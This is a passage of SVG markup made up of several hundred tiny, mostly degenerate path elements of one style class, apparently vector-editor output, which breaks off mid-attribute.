		<path class="st0" d="M9.5,13.6C9.5,13.6,9.5,13.6,9.5,13.6C9.5,13.6,9.5,13.6,9.5,13.6"/>
		<path class="st0" d="M20.2,13.7L20.2,13.7L20.2,13.7z"/>
		<path class="st0" d="M19.7,14.4C19.7,14.4,19.7,14.4,19.7,14.4C19.7,14.4,19.7,14.4,19.7,14.4C19.7,14.4,19.7,14.4,19.7,14.4"/>
		<path class="st0" d="M19.7,14.5L19.7,14.5c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0C19.6,14.5,19.6,14.5,19.7,14.5"/>
		<path class="st0" d="M9.3,14.6L9.3,14.6C9.3,14.6,9.3,14.7,9.3,14.6C9.3,14.7,9.3,14.7,9.3,14.6C9.3,14.7,9.3,14.6,9.3,14.6"/>
		<path class="st0" d="M9.1,15.7L9.1,15.7C9.2,15.7,9.2,15.7,9.1,15.7L9.1,15.7L9.1,15.7"/>
		<path class="st0" d="M8.9,16.9C8.9,16.9,8.9,16.9,8.9,16.9C8.9,16.9,8.9,16.9,8.9,16.9L8.9,16.9L8.9,16.9
			C8.8,16.9,8.8,16.9,8.9,16.9C8.8,16.9,8.8,16.9,8.9,16.9"/>
		<path class="st0" d="M8.8,17C8.8,17,8.8,17,8.8,17C8.8,17,8.8,17,8.8,17C8.8,17,8.8,17,8.8,17C8.8,17,8.8,17,8.8,17"/>
		<path class="st0" d="M8.7,17.3L8.7,17.3L8.7,17.3z"/>
		<path class="st0" d="M8.7,17.3C8.7,17.4,8.8,17.4,8.7,17.3C8.7,17.4,8.7,17.4,8.7,17.3"/>
		<path class="st0" d="M8.7,17.5L8.7,17.5c0,0.2-0.1,0.7-0.1,0.7C8.5,18,8.6,17.6,8.7,17.5"/>
		<path class="st0" d="M8.6,18.2C8.6,18.2,8.6,18.2,8.6,18.2C8.6,18.2,8.6,18.2,8.6,18.2"/>
		<path class="st0" d="M30.7,20C30.8,20,30.8,20,30.7,20C30.8,20,30.8,20,30.7,20"/>
		<path class="st0" d="M32.1,20.2L32.1,20.2L32.1,20.2z"/>
		<path class="st0" d="M34,20.3L34,20.3C34,20.3,34,20.3,34,20.3C34,20.3,33.9,20.3,34,20.3C33.9,20.3,33.9,20.3,34,20.3
			C33.9,20.3,33.9,20.3,34,20.3"/>
		<path class="st0" d="M34.3,20.3C34.3,20.3,34.3,20.3,34.3,20.3C34.3,20.3,34.3,20.3,34.3,20.3"/>
		<path class="st0" d="M33.9,20.3L33.9,20.3L33.9,20.3z"/>
		<path class="st0" d="M34.2,20.3C34.2,20.3,34.2,20.3,34.2,20.3L34.2,20.3C34.2,20.3,34.2,20.3,34.2,20.3L34.2,20.3"/>
		<path class="st0" d="M34,20.3L34,20.3L34,20.3z"/>
		<path class="st0" d="M32.4,20.4C32.5,20.4,32.5,20.4,32.4,20.4C32.5,20.5,32.5,20.5,32.4,20.4"/>
		<path class="st0" d="M33.2,20.5c0,0,0.1,0,0.1,0.1C33.3,20.6,33.3,20.5,33.2,20.5C33.2,20.5,33.2,20.5,33.2,20.5
			C33.2,20.5,33.2,20.5,33.2,20.5"/>
		<path class="st0" d="M34.4,20.5L34.4,20.5C34.4,20.6,34.4,20.6,34.4,20.5L34.4,20.5"/>
		<path class="st0" d="M34.7,20.5C34.7,20.6,34.7,20.6,34.7,20.5C34.7,20.6,34.7,20.6,34.7,20.5"/>
		<path class="st0" d="M34.6,20.6C34.7,20.6,34.7,20.6,34.6,20.6C34.7,20.6,34.7,20.6,34.6,20.6"/>
		<path class="st0" d="M33.2,20.6C33.2,20.6,33.2,20.6,33.2,20.6L33.2,20.6L33.2,20.6C33.2,20.6,33.2,20.6,33.2,20.6"/>
		<path class="st0" d="M35.3,20.6L35.3,20.6L35.3,20.6z"/>
		<path class="st0" d="M35.7,20.6C35.7,20.6,35.7,20.6,35.7,20.6C35.7,20.6,35.7,20.6,35.7,20.6"/>
		<path class="st0" d="M35.8,20.6C35.8,20.6,35.8,20.6,35.8,20.6C35.8,20.6,35.8,20.6,35.8,20.6"/>
		<path class="st0" d="M35.2,20.7L35.2,20.7C35.2,20.7,35.2,20.7,35.2,20.7L35.2,20.7"/>
		<path class="st0" d="M40.6,20.7L40.6,20.7C40.6,20.8,40.6,20.7,40.6,20.7L40.6,20.7"/>
		<path class="st0" d="M41.4,20.7L41.4,20.7L41.4,20.7z"/>
		<path class="st0" d="M39.6,20.7C39.6,20.7,39.6,20.7,39.6,20.7L39.6,20.7C39.6,20.7,39.6,20.7,39.6,20.7"/>
		<path class="st0" d="M39.9,20.8C40,20.8,40,20.8,39.9,20.8C40,20.8,40,20.8,39.9,20.8C39.9,20.8,39.9,20.8,39.9,20.8
			C39.9,20.8,39.9,20.8,39.9,20.8"/>
		<path class="st0" d="M40.9,20.8C40.9,20.8,40.9,20.8,40.9,20.8C40.9,20.8,40.9,20.8,40.9,20.8"/>
		<path class="st0" d="M36.9,20.8L36.9,20.8C36.9,20.8,36.9,20.8,36.9,20.8C36.9,20.8,36.9,20.8,36.9,20.8
			C36.9,20.8,36.9,20.8,36.9,20.8"/>
		<path class="st0" d="M37,20.8C37.1,20.8,37.1,20.8,37,20.8L37,20.8C37.1,20.8,37.1,20.8,37,20.8C37.1,20.8,37.1,20.8,37,20.8
			C37,20.8,37,20.8,37,20.8"/>
		<path class="st0" d="M37.1,20.8L37.1,20.8C37.1,20.8,37.1,20.8,37.1,20.8L37.1,20.8"/>
		<path class="st0" d="M37.4,20.8L37.4,20.8C37.4,20.8,37.4,20.8,37.4,20.8L37.4,20.8C37.4,20.8,37.4,20.8,37.4,20.8
			C37.4,20.8,37.4,20.8,37.4,20.8"/>
		<path class="st0" d="M37.5,20.8C37.5,20.8,37.5,20.8,37.5,20.8L37.5,20.8L37.5,20.8"/>
		<path class="st0" d="M39.2,20.8C39.2,20.8,39.2,20.8,39.2,20.8C39.2,20.8,39.2,20.8,39.2,20.8"/>
		<path class="st0" d="M37.5,20.8C37.5,20.8,37.5,20.8,37.5,20.8C37.5,20.8,37.5,20.8,37.5,20.8"/>
		<path class="st0" d="M38.9,20.8C38.9,20.8,38.9,20.8,38.9,20.8L38.9,20.8L38.9,20.8"/>
		<path class="st0" d="M39.6,20.8C39.7,20.8,39.7,20.8,39.6,20.8C39.6,20.8,39.6,20.8,39.6,20.8"/>
		<path class="st0" d="M39.4,20.8L39.4,20.8L39.4,20.8z"/>
		<path class="st0" d="M41.9,20.8C41.9,20.8,41.9,20.8,41.9,20.8L41.9,20.8C41.9,20.8,41.9,20.8,41.9,20.8"/>
		<path class="st0" d="M39.8,20.8C39.8,20.8,39.8,20.8,39.8,20.8C39.8,20.8,39.8,20.8,39.8,20.8"/>
		<path class="st0" d="M40.5,20.8L40.5,20.8C40.5,20.8,40.5,20.8,40.5,20.8L40.5,20.8"/>
		<path class="st0" d="M38.8,20.8C38.8,20.8,38.8,20.8,38.8,20.8L38.8,20.8L38.8,20.8"/>
		<path class="st0" d="M38.1,21C38.1,21,38.1,21,38.1,21C38.1,21,38.1,21,38.1,21"/>
		<path class="st0" d="M38.2,21C38.2,21,38.2,21,38.2,21C38.2,21,38.2,21,38.2,21L38.2,21"/>
		<path class="st0" d="M13.9,21C13.9,21,13.9,21,13.9,21L13.9,21L13.9,21"/>
		<path class="st0" d="M38.2,21C38.2,21,38.2,21,38.2,21C38.2,21,38.2,21,38.2,21"/>
		<path class="st0" d="M41.3,21.1C41.3,21.1,41.3,21.1,41.3,21.1L41.3,21.1C41.3,21.1,41.3,21.1,41.3,21.1"/>
		<path class="st0" d="M41.8,21.2C41.8,21.2,41.8,21.2,41.8,21.2C41.8,21.2,41.8,21.2,41.8,21.2C41.8,21.2,41.8,21.2,41.8,21.2"/>
		<path class="st0" d="M41.7,21.2C41.7,21.2,41.7,21.2,41.7,21.2C41.7,21.2,41.7,21.2,41.7,21.2C41.7,21.2,41.7,21.2,41.7,21.2"/>
		<path class="st0" d="M42,21.2L42,21.2L42,21.2z"/>
		<path class="st0" d="M41.5,21.2L41.5,21.2L41.5,21.2z"/>
		<path class="st0" d="M42,21.2C42,21.2,42,21.2,42,21.2L42,21.2L42,21.2C42,21.2,42,21.2,42,21.2"/>
		<path class="st0" d="M41.1,21.2L41.1,21.2L41.1,21.2z"/>
		<path class="st0" d="M42.1,21.2C42.1,21.2,42.1,21.2,42.1,21.2C42.1,21.2,42.1,21.2,42.1,21.2"/>
		<path class="st0" d="M42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3L42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3
			C42.1,21.3,42.1,21.3,42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3"/>
		<path class="st0" d="M41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3"/>
		<path class="st0" d="M41.4,21.3C41.4,21.3,41.4,21.3,41.4,21.3C41.4,21.3,41.4,21.3,41.4,21.3L41.4,21.3"/>
		<path class="st0" d="M41.6,21.3C41.6,21.3,41.7,21.3,41.6,21.3C41.7,21.3,41.6,21.3,41.6,21.3L41.6,21.3"/>
		<path class="st0" d="M41.5,21.3C41.5,21.3,41.6,21.3,41.5,21.3C41.6,21.3,41.5,21.3,41.5,21.3"/>
		<path class="st0" d="M41.9,21.3L41.9,21.3C42,21.3,41.9,21.3,41.9,21.3C42,21.3,42,21.3,41.9,21.3c0,0.1,0,0.1,0,0.1
			C41.8,21.4,41.8,21.4,41.9,21.3L41.9,21.3C41.8,21.3,41.8,21.3,41.9,21.3C41.9,21.3,41.9,21.3,41.9,21.3"/>
		<path class="st0" d="M41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3L41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3"/>
		<path class="st0" d="M42.3,21.3C42.3,21.3,42.3,21.3,42.3,21.3c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0C42.4,21.4,42.3,21.4,42.3,21.3
			C42.3,21.4,42.3,21.4,42.3,21.3C42.3,21.4,42.3,21.4,42.3,21.3C42.2,21.4,42.3,21.4,42.3,21.3L42.3,21.3
			C42.2,21.4,42.2,21.4,42.3,21.3C42.2,21.4,42.3,21.3,42.3,21.3"/>
		<path class="st0" d="M13.8,21.3C13.8,21.4,13.8,21.4,13.8,21.3C13.8,21.4,13.8,21.4,13.8,21.3"/>
		<path class="st0" d="M42.5,21.4C42.5,21.4,42.5,21.4,42.5,21.4C42.5,21.4,42.5,21.4,42.5,21.4C42.5,21.4,42.5,21.4,42.5,21.4"/>
		<path class="st0" d="M42.2,21.4C42.2,21.4,42.2,21.4,42.2,21.4L42.2,21.4"/>
		<path class="st0" d="M13.7,21.5C13.7,21.5,13.7,21.5,13.7,21.5C13.7,21.5,13.7,21.5,13.7,21.5"/>
		<path class="st0" d="M41,21.5C41,21.6,41,21.6,41,21.5C41,21.6,41,21.6,41,21.5L41,21.5C41,21.6,41,21.6,41,21.5
			C41,21.6,41,21.6,41,21.5"/>
		<path class="st0" d="M40.7,21.6L40.7,21.6L40.7,21.6C40.7,21.7,40.7,21.7,40.7,21.6C40.7,21.6,40.7,21.6,40.7,21.6"/>
		<path class="st0" d="M13.6,21.7C13.6,21.7,13.6,21.7,13.6,21.7C13.6,21.7,13.6,21.7,13.6,21.7"/>
		<path class="st0" d="M39.9,21.7C39.9,21.7,39.9,21.7,39.9,21.7C39.9,21.7,39.9,21.7,39.9,21.7C39.9,21.7,39.9,21.7,39.9,21.7"/>
		<path class="st0" d="M39.8,21.7L39.8,21.7L39.8,21.7z"/>
		<path class="st0" d="M13.6,21.7C13.6,21.7,13.6,21.7,13.6,21.7c0,0.1,0,0.1,0,0.1h0L13.6,21.7C13.6,21.8,13.6,21.8,13.6,21.7"/>
		<path class="st0" d="M16.2,21.7L16.2,21.7C16.2,21.7,16.2,21.8,16.2,21.7C16.2,21.8,16.2,21.8,16.2,21.7
			C16.2,21.7,16.2,21.7,16.2,21.7"/>
		<path class="st0" d="M40.2,21.8L40.2,21.8L40.2,21.8z"/>
		<path class="st0" d="M16.3,21.8C16.3,21.8,16.3,21.8,16.3,21.8C16.3,21.8,16.3,21.8,16.3,21.8C16.3,21.8,16.3,21.8,16.3,21.8"/>
		<path class="st0" d="M40.1,21.8c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0C40.2,21.8,40.2,21.9,40.1,21.8C40.1,21.8,40.2,21.8,40.1,21.8
			C40.1,21.8,40.1,21.8,40.1,21.8"/>
		<path class="st0" d="M40,21.8C40,21.8,40,21.8,40,21.8C40,21.8,40,21.8,40,21.8"/>
		<path class="st0" d="M40.3,21.8C40.3,21.8,40.3,21.8,40.3,21.8C40.3,21.8,40.3,21.8,40.3,21.8"/>
		<path class="st0" d="M39.9,21.8L39.9,21.8L39.9,21.8C39.9,21.8,39.9,21.8,39.9,21.8L39.9,21.8"/>
		<path class="st0" d="M16.4,21.8C16.5,21.9,16.4,21.8,16.4,21.8L16.4,21.8C16.4,21.9,16.4,21.9,16.4,21.8
			C16.4,21.8,16.4,21.8,16.4,21.8"/>
		<path class="st0" d="M39.3,21.8L39.3,21.8L39.3,21.8C39.3,21.9,39.3,21.9,39.3,21.8L39.3,21.8"/>
		<path class="st0" d="M13.5,21.9C13.5,21.9,13.5,21.9,13.5,21.9C13.5,21.9,13.5,21.9,13.5,21.9L13.5,21.9
			C13.5,21.9,13.5,21.9,13.5,21.9"/>
		<path class="st0" d="M13.4,22L13.4,22C13.4,22,13.4,22,13.4,22C13.4,22,13.4,22,13.4,22"/>
		<path class="st0" d="M38.7,22L38.7,22L38.7,22C38.7,22,38.7,22,38.7,22"/>
		<path class="st0" d="M38.7,22L38.7,22L38.7,22C38.7,22,38.7,22,38.7,22"/>
		<path class="st0" d="M38.8,22L38.8,22L38.8,22z"/>
		<path class="st0" d="M38.8,22L38.8,22L38.8,22z"/>
		<path class="st0" d="M38.7,22C38.8,22,38.7,22,38.7,22C38.7,22,38.7,22,38.7,22"/>
		<path class="st0" d="M13.5,22.1C13.5,22.1,13.5,22.1,13.5,22.1C13.5,22.1,13.5,22.1,13.5,22.1"/>
		<path class="st0" d="M17,22.1C17.1,22.2,17.1,22.2,17,22.1C17.1,22.2,17,22.2,17,22.1C17,22.2,17,22.1,17,22.1"/>
		<path class="st0" d="M17.1,22.2C17.1,22.2,17.1,22.2,17.1,22.2L17.1,22.2L17.1,22.2"/>
		<path class="st0" d="M17.2,22.2c0,0,0.1,0,0.1,0c0,0,0,0,0,0C17.2,22.2,17.2,22.2,17.2,22.2C17.2,22.2,17.2,22.2,17.2,22.2"/>
		<path class="st0" d="M13.3,22.2L13.3,22.2C13.3,22.2,13.3,22.2,13.3,22.2L13.3,22.2"/>
		<path class="st0" d="M17.3,22.2C17.3,22.2,17.3,22.2,17.3,22.2C17.4,22.2,17.3,22.2,17.3,22.2C17.3,22.2,17.3,22.2,17.3,22.2"/>
		<path class="st0" d="M17.4,22.3C17.4,22.3,17.4,22.3,17.4,22.3C17.4,22.3,17.4,22.3,17.4,22.3C17.4,22.3,17.4,22.3,17.4,22.3"/>
		<path class="st0" d="M38.8,22.3L38.8,22.3C38.8,22.3,38.8,22.3,38.8,22.3C38.8,22.3,38.8,22.3,38.8,22.3"/>
		<path class="st0" d="M39,22.3L39,22.3L39,22.3z"/>
		<path class="st0" d="M38.7,22.3L38.7,22.3C38.7,22.3,38.7,22.3,38.7,22.3C38.7,22.3,38.7,22.3,38.7,22.3"/>
		<path class="st0" d="M13.3,22.3L13.3,22.3C13.3,22.3,13.3,22.3,13.3,22.3C13.3,22.3,13.3,22.3,13.3,22.3"/>
		<path class="st0" d="M13.4,22.4C13.4,22.4,13.4,22.4,13.4,22.4c0,0.1,0,0.1,0,0.1C13.3,22.5,13.3,22.5,13.4,22.4
			C13.3,22.4,13.4,22.4,13.4,22.4"/>
		<path class="st0" d="M17.6,22.4L17.6,22.4C17.6,22.4,17.6,22.4,17.6,22.4L17.6,22.4"/>
		<path class="st0" d="M38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4
			L38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4"/>
		<path class="st0" d="M17.6,22.4C17.7,22.4,17.7,22.4,17.6,22.4L17.6,22.4C17.6,22.4,17.6,22.4,17.6,22.4"/>
		<path class="st0" d="M37.9,22.4L37.9,22.4C37.9,22.4,37.9,22.4,37.9,22.4"/>
		<path class="st0" d="M38,22.4L38,22.4C38,22.4,38,22.4,38,22.4C38,22.4,38,22.4,38,22.4C38,22.4,38,22.4,38,22.4"/>
		<path class="st0" d="M38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4L38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4"/>
		<path class="st0" d="M38.5,22.4L38.5,22.4C38.5,22.4,38.5,22.4,38.5,22.4L38.5,22.4"/>
		<path class="st0" d="M38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4L38.2,22.4L38.2,22.4L38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4"/>
		<path class="st0" d="M38,22.4C38,22.4,38,22.4,38,22.4C38.1,22.4,38.1,22.4,38,22.4C38,22.4,38,22.4,38,22.4"/>
		<path class="st0" d="M38.5,22.4C38.5,22.4,38.5,22.4,38.5,22.4C38.5,22.4,38.5,22.5,38.5,22.4C38.5,22.4,38.5,22.4,38.5,22.4
			C38.5,22.4,38.5,22.4,38.5,22.4"/>
		<path class="st0" d="M13.3,22.4C13.3,22.4,13.3,22.4,13.3,22.4C13.3,22.4,13.3,22.4,13.3,22.4"/>
		<path class="st0" d="M17.7,22.4C17.7,22.4,17.7,22.5,17.7,22.4C17.7,22.5,17.7,22.5,17.7,22.4"/>
		<path class="st0" d="M38.2,22.5L38.2,22.5C38.3,22.5,38.3,22.5,38.2,22.5L38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5
			C38.2,22.5,38.2,22.5,38.2,22.5"/>
		<path class="st0" d="M38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5"/>
		<path class="st0" d="M38.4,22.5L38.4,22.5L38.4,22.5z"/>
		<path class="st0" d="M38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5"/>
		<path class="st0" d="M37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5"/>
		<path class="st0" d="M38.1,22.5L38.1,22.5L38.1,22.5z"/>
		<path class="st0" d="M38,22.5C38,22.5,38,22.5,38,22.5C38,22.5,38,22.5,38,22.5"/>
		<path class="st0" d="M37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5L37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5
			C37.6,22.5,37.6,22.5,37.6,22.5"/>
		<path class="st0" d="M37.1,22.5L37.1,22.5C37.1,22.5,37.1,22.5,37.1,22.5L37.1,22.5"/>
		<path class="st0" d="M37.2,22.5C37.2,22.5,37.2,22.5,37.2,22.5C37.2,22.6,37.2,22.6,37.2,22.5L37.2,22.5L37.2,22.5
			C37.1,22.6,37.2,22.5,37.2,22.5"/>
		<path class="st0" d="M37.3,22.5C37.3,22.6,37.3,22.6,37.3,22.5C37.3,22.6,37.3,22.5,37.3,22.5"/>
		<path class="st0" d="M37.5,22.5C37.5,22.6,37.5,22.5,37.5,22.5L37.5,22.5L37.5,22.5"/>
		<path class="st0" d="M13.3,22.6C13.3,22.6,13.3,22.6,13.3,22.6L13.3,22.6C13.3,22.6,13.3,22.6,13.3,22.6
			C13.3,22.6,13.3,22.6,13.3,22.6C13.3,22.6,13.3,22.6,13.3,22.6"/>
		<path class="st0" d="M37.6,22.6C37.6,22.6,37.6,22.6,37.6,22.6C37.6,22.6,37.6,22.6,37.6,22.6"/>
		<path class="st0" d="M37.7,22.6C37.7,22.6,37.7,22.6,37.7,22.6C37.7,22.6,37.7,22.6,37.7,22.6"/>
		<path class="st0" d="M37.5,22.6L37.5,22.6L37.5,22.6z"/>
		<path class="st0" d="M38.1,22.6C38.1,22.6,38.1,22.7,38.1,22.6C38.1,22.7,38.1,22.7,38.1,22.6C38.1,22.7,38.1,22.6,38.1,22.6"/>
		<path class="st0" d="M37.5,22.6C37.5,22.7,37.5,22.7,37.5,22.6C37.5,22.7,37.5,22.7,37.5,22.6"/>
		<path class="st0" d="M37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7L37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7"/>
		<path class="st0" d="M37.7,22.7L37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7"/>
		<path class="st0" d="M37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7L37.7,22.7"/>
		<path class="st0" d="M37.8,22.7C37.8,22.7,37.8,22.7,37.8,22.7C37.8,22.7,37.8,22.7,37.8,22.7"/>
		<path class="st0" d="M37.3,22.7C37.3,22.7,37.3,22.7,37.3,22.7L37.3,22.7C37.3,22.7,37.3,22.7,37.3,22.7"/>
		<path class="st0" d="M18.1,22.7C18.2,22.7,18.2,22.7,18.1,22.7C18.2,22.7,18.2,22.7,18.1,22.7C18.2,22.7,18.2,22.7,18.1,22.7
			C18.1,22.7,18.1,22.7,18.1,22.7"/>
		<path class="st0" d="M37.2,22.7C37.2,22.7,37.2,22.7,37.2,22.7C37.2,22.7,37.2,22.7,37.2,22.7C37.2,22.7,37.2,22.7,37.2,22.7"/>
		<path class="st0" d="M37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7"/>
		<path class="st0" d="M37.1,22.7C37.1,22.7,37.1,22.7,37.1,22.7L37.1,22.7C37,22.7,37,22.7,37.1,22.7C37,22.7,37,22.7,37.1,22.7"/>
		<path class="st0" d="M13.4,22.7C13.4,22.7,13.4,22.7,13.4,22.7L13.4,22.7C13.4,22.7,13.4,22.7,13.4,22.7
			C13.4,22.7,13.4,22.7,13.4,22.7"/>
		<path class="st0" d="M37.1,22.7C37.1,22.7,37.1,22.7,37.1,22.7L37.1,22.7L37.1,22.7C37.1,22.7,37.1,22.7,37.1,22.7"/>
		<path class="st0" d="M13.4,22.8C13.4,22.8,13.4,22.8,13.4,22.8C13.4,22.8,13.4,22.8,13.4,22.8C13.4,22.8,13.4,22.8,13.4,22.8"/>
		<path class="st0" d="M18.3,22.8c0,0,0.1,0,0.1,0C18.4,22.9,18.4,22.9,18.3,22.8C18.4,22.9,18.4,22.9,18.3,22.8L18.3,22.8"/>
		<path class="st0" d="M13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9"/>
		<path class="st0" d="M18.5,22.9L18.5,22.9L18.5,22.9C18.5,22.9,18.5,22.9,18.5,22.9C18.5,22.9,18.5,22.9,18.5,22.9"/>
		<path class="st0" d="M13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9"/>
		<path class="st0" d="M37.3,23c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0-0.3,0.1-0.4,0
			C37.2,23,37.3,23,37.3,23"/>
		<path class="st0" d="M37.6,23L37.6,23C37.6,23,37.6,23,37.6,23L37.6,23"/>
		<path class="st0" d="M18.6,23C18.6,23,18.6,23,18.6,23C18.6,23,18.6,23,18.6,23"/>
		<path class="st0" d="M36.6,23C36.6,23,36.6,23,36.6,23C36.6,23,36.6,23,36.6,23"/>
		<path class="st0" d="M37.7,23C37.7,23,37.7,23,37.7,23C37.7,23,37.7,23,37.7,23"/>
		<path class="st0" d="M36.9,23C36.9,23,36.9,23,36.9,23C37,23,37,23,36.9,23C36.9,23.1,36.9,23.1,36.9,23
			C36.9,23.1,36.9,23.1,36.9,23L36.9,23C36.9,23,36.9,23,36.9,23"/>
		<path class="st0" d="M37.1,23L37.1,23C37.1,23,37.1,23,37.1,23C37.1,23,37.1,23.1,37.1,23C37.1,23.1,37,23,37.1,23
			C37,23,37,23,37.1,23"/>
		<path class="st0" d="M37.9,23L37.9,23C37.9,23,37.9,23,37.9,23C37.9,23,37.9,23,37.9,23"/>
		<path class="st0" d="M37.8,23C37.8,23,37.8,23,37.8,23L37.8,23C37.9,23.1,37.8,23.1,37.8,23L37.8,23C37.8,23.1,37.8,23,37.8,23"/>
		<path class="st0" d="M36.8,23L36.8,23C36.8,23.1,36.8,23,36.8,23C36.8,23,36.8,23,36.8,23"/>
		<path class="st0" d="M18.7,23c0,0,0.1,0,0.1,0C18.8,23.1,18.8,23.1,18.7,23C18.8,23.1,18.8,23.1,18.7,23
			C18.7,23.1,18.7,23.1,18.7,23"/>
		<path class="st0" d="M18.6,23.1L18.6,23.1C18.6,23.1,18.6,23.1,18.6,23.1"/>
		<path class="st0" d="M37.6,23.1C37.6,23.1,37.6,23.1,37.6,23.1C37.6,23.1,37.6,23.1,37.6,23.1"/>
		<path class="st0" d="M36.5,23.1L36.5,23.1C36.5,23.2,36.5,23.2,36.5,23.1C36.5,23.2,36.5,23.1,36.5,23.1"/>
		<path class="st0" d="M35.9,23.3L35.9,23.3C36,23.4,36,23.4,35.9,23.3C35.9,23.3,35.9,23.4,35.9,23.3
			C35.9,23.3,35.9,23.3,35.9,23.3"/>
		<path class="st0" d="M19.2,23.3C19.2,23.4,19.2,23.4,19.2,23.3C19.2,23.4,19.2,23.4,19.2,23.3C19.2,23.4,19.2,23.3,19.2,23.3"/>
		<path class="st0" d="M35.9,23.4C35.9,23.4,35.9,23.4,35.9,23.4C35.9,23.4,35.9,23.4,35.9,23.4"/>
		<path class="st0" d="M19.3,23.4C19.3,23.4,19.3,23.4,19.3,23.4L19.3,23.4C19.3,23.4,19.3,23.4,19.3,23.4"/>
		<path class="st0" d="M35.5,23.4C35.5,23.4,35.5,23.4,35.5,23.4C35.5,23.5,35.5,23.5,35.5,23.4L35.5,23.4
			C35.5,23.5,35.5,23.5,35.5,23.4C35.5,23.5,35.5,23.4,35.5,23.4"/>
		<path class="st0" d="M19.4,23.5C19.4,23.5,19.4,23.5,19.4,23.5C19.4,23.5,19.4,23.5,19.4,23.5"/>
		<path class="st0" d="M19.5,23.5C19.5,23.5,19.5,23.5,19.5,23.5L19.5,23.5L19.5,23.5C19.5,23.5,19.5,23.5,19.5,23.5"/>
		<path class="st0" d="M35.5,23.5C35.5,23.5,35.5,23.5,35.5,23.5C35.5,23.5,35.5,23.5,35.5,23.5"/>
		<path class="st0" d="M37.4,23.7L37.4,23.7L37.4,23.7z"/>
		<path class="st0" d="M20.2,23.8c0,0,0,0.1,0,0.1h0C20.2,23.8,20.2,23.8,20.2,23.8"/>
		<path class="st0" d="M37.3,23.8C37.4,23.8,37.4,23.8,37.3,23.8C37.4,23.8,37.3,23.8,37.3,23.8C37.3,23.8,37.3,23.8,37.3,23.8
			C37.3,23.8,37.3,23.8,37.3,23.8"/>
		<path class="st0" d="M37.2,23.8C37.2,23.8,37.2,23.8,37.2,23.8L37.2,23.8c0,0-0.3,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			C37,23.9,37.1,23.8,37.2,23.8"/>
		<path class="st0" d="M20.3,23.9C20.3,23.9,20.3,23.9,20.3,23.9C20.3,23.9,20.3,23.9,20.3,23.9L20.3,23.9
			C20.3,23.9,20.3,23.9,20.3,23.9"/>
		<path class="st0" d="M36.6,23.9C36.6,23.9,36.6,23.9,36.6,23.9C36.6,23.9,36.6,23.9,36.6,23.9L36.6,23.9"/>
		<path class="st0" d="M36.7,23.9C36.7,23.9,36.7,23.9,36.7,23.9L36.7,23.9L36.7,23.9"/>
		<path class="st0" d="M36.5,23.9L36.5,23.9L36.5,23.9C36.5,24,36.5,24,36.5,23.9C36.5,24,36.5,24,36.5,23.9
			C36.5,23.9,36.5,23.9,36.5,23.9C36.5,23.9,36.5,23.9,36.5,23.9"/>
		<path class="st0" d="M36.1,24C36.2,24,36.2,24,36.1,24C36.2,24,36.2,24,36.1,24C36.1,24,36.1,24,36.1,24C36.1,24,36.1,24,36.1,24"
			/>
		<path class="st0" d="M36.1,24C36.1,24,36.1,24,36.1,24C36.1,24,36.1,24,36.1,24C36.1,24,36.1,24,36.1,24"/>
		<path class="st0" d="M35.6,24.1L35.6,24.1C35.6,24.1,35.6,24.1,35.6,24.1C35.6,24.1,35.6,24.1,35.6,24.1"/>
		<path class="st0" d="M35.5,24.1C35.5,24.1,35.5,24.1,35.5,24.1L35.5,24.1C35.4,24.1,35.4,24.1,35.5,24.1"/>
		<path class="st0" d="M13,24.2L13,24.2C13,24.2,13,24.2,13,24.2C13,24.2,13,24.2,13,24.2L13,24.2"/>
		<path class="st0" d="M12.9,24.2C13,24.2,13,24.2,12.9,24.2L12.9,24.2L12.9,24.2C12.9,24.2,12.9,24.2,12.9,24.2"/>
		<path class="st0" d="M7.5,24.3L7.5,24.3L7.5,24.3z"/>
		<path class="st0" d="M22.2,24.5C22.2,24.5,22.2,24.5,22.2,24.5C22.2,24.5,22.2,24.5,22.2,24.5C22.2,24.5,22.2,24.5,22.2,24.5"/>
		<path class="st0" d="M21.9,24.5C22,24.5,22,24.5,21.9,24.5C22,24.5,22,24.5,21.9,24.5"/>
		<path class="st0" d="M31.7,25.3C31.8,25.3,31.8,25.3,31.7,25.3C31.8,25.3,31.8,25.3,31.7,25.3L31.7,25.3"/>
		<path class="st0" d="M23.5,25.5C23.5,25.5,23.5,25.5,23.5,25.5C23.5,25.5,23.5,25.5,23.5,25.5L23.5,25.5
